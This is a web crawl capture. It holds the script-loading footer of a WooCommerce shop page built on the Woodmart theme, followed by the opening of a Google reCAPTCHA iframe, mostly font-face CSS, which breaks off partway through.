<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.8" id="wd-image-gallery-in-loop-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.8" id="wd-action-after-add-to-cart-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.8" id="wd-search-full-screen-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1fa85dc81e058f0d4bc96caa263e6a00","fragment_name":"wc_fragments_1fa85dc81e058f0d4bc96caa263e6a00","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9e2dba3b7eebab131398f233-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b34548ee2124bed9c970fe8765e2c45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&co=aHR0cHM6Ly9vdXRiYWNrbW90b3J0ZWsuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=swu370gd4ppx
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lkfGWHjbaIECPVzh1t9g8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lkfGWHjbaIECPVzh1t9g8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lkfGWHjbaIECPVzh1t9g8A">
